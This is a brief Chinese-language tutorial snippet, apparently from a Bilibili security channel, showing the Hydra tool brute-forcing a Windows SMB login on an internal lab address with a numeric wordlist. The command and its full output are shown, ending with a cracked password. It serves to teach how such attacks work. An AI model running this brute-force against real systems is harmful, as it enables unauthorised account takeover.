 网络小骑士 bilibili
网络安全B站官方 bilibili
利用hydra（九头蛇）暴力破解内网windows登录密码
在线：
root@kali:~# hydra -l whoami -P /root/6666shuzi.txt smb://192.168.1.114
Hydra v8.5 (c) 2017 by van Hauser/THC - Please do not use in military or secret service
organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-09-02 10:31:04
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 tasks, 1000000 login tries (l:1/p:1000000), ~
1000000 tries per task
[DATA] attacking service smb on port 445
[STATUS] 5361.00 tries/min, 5361 tries in 00:01h, 994639 to do in 03:06h, 1 active
[STATUS] 5481.67 tries/min, 16445 tries in 00:03h, 983555 to do in 02:60h, 1 active
[STATUS] 5528.86 tries/min, 38702 tries in 00:07h, 961298 to do in 02:54h, 1 active
[STATUS] 5612.87 tries/min, 84193 tries in 00:15h, 915807 to do in 02:44h, 1 active
[445][smb] host: 192.168.1.114 login: whoami password: 111111
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-09-02 10:50:52
root@kali:~#